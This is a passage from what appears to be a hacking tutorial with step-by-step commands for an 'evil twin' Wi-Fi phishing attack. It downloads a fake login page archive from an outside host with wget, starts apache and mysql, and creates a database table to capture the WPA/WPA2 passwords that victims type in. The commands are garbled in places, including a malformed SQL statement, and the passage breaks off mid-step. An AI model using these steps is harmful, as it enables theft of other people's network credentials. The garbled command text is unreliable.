 that, you should navigate to cd/var/www terminal, and then type the
following:
Rm index.html
Wget http://hackthistv.com eviltwin.zip
Unzip eviltwin.zip
Rm eviltwin.zip
● After doing that, go ahead and type the following to the MySQL and
apache server: /etc/init.d/apache2 start /etc/init.d/mysql start
● You would now notice that the MySQL has been loaded. The next
thing you have to do now is to create a database with a WPA/WPA2
Password that the client would be able to type in—and help you get the
information that you need! For this, you just have to type the following:
Mysql –u root
Use evil_twin
Create table wpa_keys (password varchar(64)), confirm varchar (64));
● If you do it right, you will notice onscreen that the database already
exists, so what you should do now is leave the mysql terminal open.
● Find the local network interface, open it, and then name the local IP.
Once you see the terminal, open it, and then type the following: